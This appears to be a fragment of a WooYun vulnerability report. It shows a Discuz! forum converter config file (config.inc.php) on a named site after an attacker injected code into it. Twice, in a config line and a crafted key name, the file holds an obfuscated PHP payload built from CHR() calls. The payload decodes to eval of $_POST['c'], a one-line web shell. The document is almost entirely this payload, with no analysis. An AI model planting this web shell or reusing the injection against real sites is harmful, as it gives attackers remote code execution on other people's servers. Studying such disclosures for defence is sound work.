 载入 /home/htdocs/bbs.eos.changyou.com/utility/convert/data/config.inc.php 保存
$_config['target']['dbhost'] = 'localhost';
$_config['target']['dbuser'] = 'root';
$_config['target']['dbpw'] = '';
$_config['target']['dbname'] = 'discuzx';
$_config['target']['tablepre'] = 'pre_';
$_config['target']['dbcharset'] = '';
$_config['target']['pconnect'] = 1;
// CONFIG AAA
EVAL(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR
(93).CHR(59).CHR(34).CHR(41).CHR(59));// //
$_config['aaa
eval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR
(93).CHR(59).CHR(34).CHR(41).CHR(59));//'] = 'localhost';
// ---------------- CONFIG SOURCE ---------------- //
$_config['source']['dbuser'] = 'root';
$_config['source']['dbpw'] = '';
$_config['source']['dbname'] = 'discuz';
$_config['source']['tablepre'] = 'cdb_';
$_config['source']['dbcharset'] = '';
$_config['source']['pconnect'] = 1;
$_config['source']['dbhost'] = 'localhost';
// ---------------- CONFIG UCENTER ---------------- //
$_config['ucenter']['dbhost'] = '';
$_config['ucenter']['dbuser'] = '';
$_config['ucenter']['dbpw'] = '';
$_config['ucenter']['dbname'] = '';
$_config['ucenter']['tablepre'] = '';
www.wooyun.org